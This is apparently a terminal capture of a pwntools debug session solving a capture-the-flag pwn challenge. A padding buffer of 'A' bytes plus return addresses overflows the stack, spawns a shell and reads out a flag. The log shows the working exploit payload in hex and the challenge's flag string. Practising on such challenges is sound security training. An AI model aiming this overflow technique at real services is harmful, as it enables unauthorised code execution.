 D1 : python3 — Konsole
00000050  5f 5c 22 20  5c 5f 5c 20  20 5c 20 5c  5f 5f 5f 5f  │_\" │\_\ │ \ \│____│
00000060  5f 5c 20 20  5c 20 5c 5f  5f 5f 5f 5f  5c 20 20 20  │_\  │\ \_│____│\   │
00000070  20 5c 20 5c  5f 5c 20 20  5c 20 5c 5f  5c 20 20 20  │ \ \│_\  │\ \_│\   │
00000080  0a 20 20 5c  2f 5f 2f 5c  2f 5f 2f 20  20 20 5c 2f  │·  \│/_/\│/_/ │  \/│
00000090  5f 2f 20 5c  2f 5f 2f 20  20 20 5c 2f  5f 5f 5f 5f  │_/ \│/_/ │  \/│____│
000000a0  5f 2f 20 20  20 5c 2f 5f  5f 5f 5f 5f  2f 20 20 20  │_/  │ \/_│____│/   │
000000b0  20 20 5c 2f  5f 2f 20 20  20 5c 2f 5f  2f 20 20 20  │  \/│_/  │ \/_│/   │
000000c0  0a 0a 42 65  72 69 61 6c  20 69 73 20  61 20 67 6f  │··Be│rial│ is │a go│
000000d0  6f 64 20 67  75 79 2c 20  68 65 20 77  69 6c 6c 20  │od g│uy, │he w│ill │
000000e0  67 69 76 65  20 79 6f 75  20 61 20 73  68 65 6c 6c  │give│ you│ a s│hell│
000000f0  20 69 66 20  79 6f 75 20  70 6c 61 79  20 77 69 74  │ if │you │play│ wit│
00000100  68 20 68 69  6d 2e 0a 0a  6c 65 74 27  73 20 70 6c  │h hi│m.··│let'│s pl│
00000110  61 79 20 61  20 67 61 6d  65 21 0a 0a  e8 a6 81 e6  │ay a│ gam│e!··│····│
00000120  83 b3 e8 a7  81 e9 82 a3  62 65 72 69  61 6c 2c 20  │····│····│beri│al, │
00000130  e5 bf 85 e9  a1 bb e8 a6  81 e5 be 97  e5 bf 83 e8  │····│····│····│····│
00000140  85 b9 e5 8f  a3 e4 bb a4  21 0a 0a  │····│····│!··│
0000014b
[DEBUG] Received 0x35 bytes:
00000000  e6 ac a2 e8  bf 8e e6 9d  a5 e5 88 b0  62 65 72 69  │····│····│····│beri│
00000010  61 6c e7 9a  84 e4 b8 96  e7 95 8c 21  0a 0a 70 6c  │al··│····│···!│··pl│
00000020  65 61 73 65  20 69 6e 70  75 74 20 73  6f 6d 65 74  │ease│ inp│ut s│omet│
00000030  68 69 6e 67  3a  │hing│:│
00000035
[DEBUG] Sent 0x69 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000050  41 41 41 41  41 41 41 41  1a 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
00000060  39 15 40 00  00 00 00 00  0a  │9·@·│····│·│
00000069
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x85 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000050  41 41 41 41  41 41 41 41  1a 10 40 0a  62 65 72 69  │AAAA│AAAA│··@·│beri│
00000060  61 6c 20 6c  69 6b 65 73  20 79 6f 75  20 76 65 72  │al l│ikes│ you│ ver│
00000070  79 20 6d 75  63 68 21 0a  0a 69 20 61  6d 20 62 65  │y mu│ch!·│·i a│m be│
00000080  72 69 61 6c  0a  │rial│·│
00000085
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@
berial likes you very much!
i am berial
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'HnuSec{2c40a417-d387-4447-9c6c-77127354fffe}\n'
HnuSec{2c40a417-d387-4447-9c6c-77127354fffe}
$